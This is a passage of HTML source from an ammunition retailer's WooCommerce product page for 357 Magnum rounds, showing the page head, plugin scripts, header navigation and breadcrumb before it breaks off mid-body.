<link rel='stylesheet' id='woocommerce-general-css' href='https://greencountryammo.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woopack-frontend-css' href='https://greencountryammo.com/wp-content/plugins/woopack/assets/css/frontend.css?ver=1.5.11' media='all' />
<link rel='stylesheet' id='ultimate-icons-css' href='https://greencountryammo.com/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.9.4.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://greencountryammo.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.4.2' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://greencountryammo.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4.2' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://greencountryammo.com/wp-content/plugins/woopack/assets/css/owl.carousel.css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://greencountryammo.com/wp-content/plugins/woopack/assets/css/owl.theme.css' media='all' />
<link rel='stylesheet' id='woopack-modal-box-css' href='https://greencountryammo.com/wp-content/plugins/woopack/assets/css/modal.css?ver=1.5.11' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-12fde707c78c13b4848bfbe910f49ff9-css' href='https://greencountryammo.com/wp-content/uploads/bb-plugin/cache/12fde707c78c13b4848bfbe910f49ff9-layout-bundle.css?ver=2.9.4.2-1.5.2.1' media='all' />
<link rel='stylesheet' id='select2-css' href='https://greencountryammo.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='marketking_main_style-css' href='https://greencountryammo.com/wp-content/plugins/marketking-multivendor-marketplace-for-woocommerce/public/../includes/assets/css/style.css?ver=v2.1.10' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://greencountryammo.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='marketkingpro_main_style-css' href='https://greencountryammo.com/wp-content/plugins/marketking/public/../includes/assets/css/style.css?ver=1765518421' media='all' />
<link rel='stylesheet' id='yith-wcbr-css' href='https://greencountryammo.com/wp-content/plugins/yith-woocommerce-brands-add-on/assets/css/yith-wcbr.css?ver=2.37.0' media='all' />
<link rel='stylesheet' id='yoda-tools-spamGuard-css' href='https://greencountryammo.com/wp-content/plugins/yoda-tools/css/public_css.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://greencountryammo.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.3.0' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://greencountryammo.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.3.0' media='' />
<link rel='stylesheet' id='base-css' href='https://greencountryammo.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.19.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://greencountryammo.com/wp-content/uploads/bb-theme/skin-693bad278290e.css?ver=1.7.19.1' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://greencountryammo.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-2e57895d5ed5ab5a1e8e963e76b878a2-css' href='//fonts.googleapis.com/css?family=Anton%3A400%7CRoboto+Condensed%3A700%2C700i&#038;ver=6.9' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!--n2css--><!--n2js--><script src="https://greencountryammo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://greencountryammo.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://greencountryammo.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://greencountryammo.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="https://greencountryammo.com/wp-content/plugins/yoda-tools/js/yodatoolSGuard.js?ver=6.9" id="yoda-tools-spamGuard-js"></script>
<script id="yoda-tools-spamGuard-js-after">
const yodaSGfield = '<span class="yodaSGcontainer"><input type="text" name="yodatoolsSG-field"></span>';
const yodaSGDefaulMessage = "Yoda error 01: Bot submission is detected";
//# sourceURL=yoda-tools-spamGuard-js-after
</script>
<link rel="https://api.w.org/" href="https://greencountryammo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greencountryammo.com/wp-json/wp/v2/product/54807" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greencountryammo.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://greencountryammo.com/?p=54807' />
		<script>
			var bb_powerpack = {
				version: '2.40.10',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9ncmVlbmNvdW50cnlhbW1vLmNvbS93cC1hZG1pbi9hZG1pbi1hamF4LnBocA==' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '54807',
				search_term: '',
				current_page: 'https://greencountryammo.com/product/357-magnum-158-grain-tmj-new-brass-200-rounds-made-in-the-usa-by-veteran-owned-company/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					current_post_type: '',
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
				<script type="text/javascript">
						var woopack_config = {"ajaxurl":"https:\/\/greencountryammo.com\/wp-admin\/admin-ajax.php","page":0,"current_page":"https:\/\/greencountryammo.com\/product\/357-magnum-158-grain-tmj-new-brass-200-rounds-made-in-the-usa-by-veteran-owned-company\/","woo_url":"https:\/\/greencountryammo.com\/wp-content\/plugins\/woocommerce\/","conditionals":{"is_archive":false,"is_tax":false,"is_author":false,"is_search":false}};
		</script>
			<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"ham-munitions"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://greencountryammo.com/wp-content/uploads/2022/10/cropped-gca-favicon-02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://greencountryammo.com/wp-content/uploads/2022/10/cropped-gca-favicon-02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greencountryammo.com/wp-content/uploads/2022/10/cropped-gca-favicon-02-180x180.png" />
<meta name="msapplication-TileImage" content="https://greencountryammo.com/wp-content/uploads/2022/10/cropped-gca-favicon-02-270x270.png" />
<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://greencountryammo.com/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=e24aa2fa2b7649feaf7f' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://greencountryammo.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-54807 wp-theme-bb-theme theme-bb-theme fl-builder-2-9-4-2 fl-themer-1-5-2-1 fl-theme-1-7-19-1 fl-no-js woocommerce woocommerce-page woocommerce-no-js fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-part fl-theme-builder-part-why-choose-cta fl-theme-builder-singular fl-theme-builder-singular-single-product marketking_not_vendor fl-framework-base fl-preset-default fl-full-width fl-search-active woo-4 woo-products-per-page-16" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-67 fl-builder-global-templates-locked" data-post-id="67" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-af3b4qztue91 fl-row-default-height fl-row-align-center" data-node="af3b4qztue91">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-ofjr9n6qkb0v fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="ofjr9n6qkb0v">
			<div class="fl-col fl-node-16fyxn9acuog fl-col-bg-color fl-col-small fl-col-small-full-width fl-visible-desktop fl-visible-large fl-visible-medium" data-node="16fyxn9acuog">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-vqog6msz7ybt fl-col-bg-color fl-col-small-custom-width" data-node="vqog6msz7ybt">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-lqfam3452c6k" data-node="lqfam3452c6k">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a title="Go to Signup/Login page" href="https://greencountryammo.com/my-account/">Signup/Login</a></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-o4wn29kgbyl0 fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="o4wn29kgbyl0">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-mini-cart fl-node-bnscrlokzmy9" data-node="bnscrlokzmy9">
	<div class="fl-module-content fl-node-content">
		<div class="woopack-mini-cart woopack-desktop-align-right woocommerce">
	<div class="woopack-cart-button">

		
		<a class="woopack-cart-contents woopack-cart-icon" href="#" title="View your shopping cart" data-target="on-click">
			<span class="cart-button-wrap">
			
															<span class="cart-contents-icon fas fa-shopping-cart"></span>
						
							
									</span>

			
		</a>

					<span class="cart-contents-count-after">
				<span class="cart-counter">0</span>
			</span>
		
	</div>

	<div class="woopack-cart-items">
		<div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


</div>
	</div>

</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-3gvx5o0ynwi8 fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="3gvx5o0ynwi8">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-social-icons fl-node-g3ih5ef6swjn fl-visible-desktop fl-visible-large fl-visible-medium" data-node="g3ih5ef6swjn">
	<div class="fl-module-content fl-node-content">
		
<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://greencountryammo.com">
		<a itemprop="sameAs" href="https://facebook.com/greencountryammo" target="_blank" title="View Our Facebook Page" aria-label="View Our Facebook Page" role="button" rel="noopener noreferrer external nofollow" >
							<i class="ua-icon ua-icon-facebook22"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://greencountryammo.com">
		<a itemprop="sameAs" href="https://twitter.com/greencountryamm" target="_blank" title="View Our Twitter Page" aria-label="View Our Twitter Page" role="button" rel="noopener noreferrer external nofollow" >
							<i class="ua-icon ua-icon-twitter2"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://greencountryammo.com">
		<a itemprop="sameAs" href="https://instagram.com/green_country_ammo" target="_blank" title="View Our Instagram Page" aria-label="View Our Instagram Page" role="button" rel="noopener noreferrer external nofollow" >
							<i class="ua-icon ua-icon-instagram"></i>
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-65pkz0fljd13 fl-row-default-height fl-row-align-center" data-node="65pkz0fljd13">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-nk25wxr7v4gf fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="nk25wxr7v4gf">
			<div class="fl-col fl-node-ody1uz9tes7n fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width" data-node="ody1uz9tes7n">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-slix4my0n5d7" data-node="slix4my0n5d7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://greencountryammo.com" target="_self" itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-544 size-full" src="https://greencountryammo.com/wp-content/uploads/2022/09/greencountryammo_logo-02.png" alt="Green Country Ammo Logo" itemprop="image" height="115" width="206" title="Green Country Ammo Logo"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-qf9w0sck46t7 fl-col-bg-color fl-col-small-custom-width" data-node="qf9w0sck46t7">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-nxdi8uchzlra" data-node="nxdi8uchzlra">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-center pp-menu-position-below">
   				<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-main-menu" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a title="Welcome to Green Country Ammo" href="https://greencountryammo.com/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a title="View Our Products" href="https://greencountryammo.com/products/"><span class="menu-item-text">Products</span></a></li><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Law Enforcement" href="https://greencountryammo.com/law-enforcement/"><span class="menu-item-text">Law Enforcement</span></a></li><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Contract Loading" href="https://greencountryammo.com/contract-loading/"><span class="menu-item-text">Contract Loading</span></a></li><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Frequently Asked Questions" href="https://greencountryammo.com/faq/"><span class="menu-item-text">FAQ</span></a></li><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="News" href="https://greencountryammo.com/news/"><span class="menu-item-text">News</span></a></li><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="About Green Country Ammo" href="https://greencountryammo.com/about/"><span class="menu-item-text">About</span></a></li><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Get In Touch With Us" href="https://greencountryammo.com/contact-us/"><span class="menu-item-text">Contact Us</span></a></li><li class='menu-item pp-menu-search-item'>			<a href="javascript:void(0)" role="button" aria-label="Search">
				<span class="menu-item-text"><i class="fas fa-search" aria-hidden="true"></i></span>
			</a>
			<div class="pp-search-form-wrap pp-search-form--style-minimal pp-search-form--button-type-icon">
	<form class="pp-search-form" role="search" action="https://greencountryammo.com" method="get" aria-label="Search form">
				<div class="pp-search-form__container">
							<div class="pp-search-form__icon">
					<i class="" aria-hidden="true"></i>					<span class="pp-screen-reader-text">Search</span>
				</div>
										<label class="pp-screen-reader-text" for="pp-search-form__input-">
				Search			</label>
			<input id="pp-search-form__input-"  placeholder="Search" class="pp-search-form__input" type="search" name="s" title="Search" value="">
											</div>
			</form>
</div></li></ul>	</nav>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-builder-content fl-builder-content-534 fl-builder-global-templates-locked" data-post-id="534" data-type="part"><div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-47td8ou9rxiz fl-row-default-height fl-row-align-center fl-row-bg-overlay" data-node="47td8ou9rxiz">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
		    <div class="pp-row-separator pp-row-separator-bottom pp-separator-mountains" style="color: #9ba552">
        <div class="pp-mountains-separator">
	<svg fill="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 300" preserveAspectRatio="none" role="presentation">  
		<path d="M 1014 264 v 122 h -808 l -172 -86 s 310.42 -22.84 402 -79 c 106 -65 154 -61 268 -12 c 107 46 195.11 5.94 275 137 z"></path>
		<path d="M -302 55 s 235.27 208.25 352 159 c 128 -54 233 -98 303 -73 c 92.68 33.1 181.28 115.19 235 108 c 104.9 -14 176.52 -173.06 267 -118 c 85.61 52.09 145 123 145 123 v 74 l -1306 10 z"></path>  
		<path d="M -286 255 s 214 -103 338 -129 s 203 29 384 101 c 145.57 57.91 178.7 50.79 272 0 c 79 -43 301 -224 385 -63 c 53 101.63 -62 129 -62 129 l -107 84 l -1212 12 z"></path>  
		<path d="M -24 69 s 299.68 301.66 413 245 c 8 -4 233 2 284 42 c 17.47 13.7 172 -132 217 -174 c 54.8 -51.15 128 -90 188 -39 c 76.12 64.7 118 99 118 99 l -12 132 l -1212 12 z"></path>  
		<path d="M -12 201 s 70 83 194 57 s 160.29 -36.77 274 6 c 109 41 184.82 24.36 265 -15 c 55 -27 116.5 -57.69 214 4 c 49 31 95 26 95 26 l -6 151 l -1036 10 z"></path>
	</svg>
</div>    </div>
    				<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-dp0yj6l1u4hb" data-node="dp0yj6l1u4hb">
			<div class="fl-col fl-node-uwxv64krn7jz fl-col-bg-color" data-node="uwxv64krn7jz">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-udnc8jm5ey4h fl-row-default-height fl-row-align-center" data-node="udnc8jm5ey4h">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
		    <div class="pp-row-separator pp-row-separator-top pp-separator-mountains" style="color: #9ba552">
        <div class="pp-mountains-separator">
	<svg fill="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 300" preserveAspectRatio="none" role="presentation">  
		<path d="M 1014 264 v 122 h -808 l -172 -86 s 310.42 -22.84 402 -79 c 106 -65 154 -61 268 -12 c 107 46 195.11 5.94 275 137 z"></path>
		<path d="M -302 55 s 235.27 208.25 352 159 c 128 -54 233 -98 303 -73 c 92.68 33.1 181.28 115.19 235 108 c 104.9 -14 176.52 -173.06 267 -118 c 85.61 52.09 145 123 145 123 v 74 l -1306 10 z"></path>  
		<path d="M -286 255 s 214 -103 338 -129 s 203 29 384 101 c 145.57 57.91 178.7 50.79 272 0 c 79 -43 301 -224 385 -63 c 53 101.63 -62 129 -62 129 l -107 84 l -1212 12 z"></path>  
		<path d="M -24 69 s 299.68 301.66 413 245 c 8 -4 233 2 284 42 c 17.47 13.7 172 -132 217 -174 c 54.8 -51.15 128 -90 188 -39 c 76.12 64.7 118 99 118 99 l -12 132 l -1212 12 z"></path>  
		<path d="M -12 201 s 70 83 194 57 s 160.29 -36.77 274 6 c 109 41 184.82 24.36 265 -15 c 55 -27 116.5 -57.69 214 4 c 49 31 95 26 95 26 l -6 151 l -1036 10 z"></path>
	</svg>
</div>    </div>
    				<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5b6j4qxkf9g1" data-node="5b6j4qxkf9g1">
			<div class="fl-col fl-node-yd473tpvmcai fl-col-bg-color" data-node="yd473tpvmcai">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		<div class="woocommerce-notices-wrapper"></div><div class="fl-builder-content fl-builder-content-415 fl-builder-global-templates-locked product type-product post-54807 status-publish first instock product_cat-38-357 product_cat-ammunition product_cat-pistol has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-post-id="415"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-pc2kai8dlqvj fl-row-default-height fl-row-align-center" data-node="pc2kai8dlqvj">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-tvj3zqxs890o" data-node="tvj3zqxs890o">
			<div class="fl-col fl-node-awit6mhky21d fl-col-bg-color" data-node="awit6mhky21d">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-breadcrumb fl-node-wfxlby0v9rju" data-node="wfxlby0v9rju">
	<div class="fl-module-content fl-node-content">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://greencountryammo.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://greencountryammo.com/product-category/ammunition/">Ammunition</a>&nbsp;&#47;&nbsp;<a href="https://greencountryammo.com/product-category/ammunition/pistol/">Pistol</a>&nbsp;&#47;&nbsp;<a href="https://greencountryammo.com/product-category/ammunition/pistol/38-357/">38/.357</a>&nbsp;&#47;&nbsp;357 Magnum, 158 Grain, TMJ, New Brass, 200 Rounds-Made in the USA by Veteran Owned Company!!</nav>	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-b3troy8s1epf" data-node="b3troy8s1epf">
			<div class="fl-col fl-node-tzrkue78cl5d fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="tzrkue78cl5d">
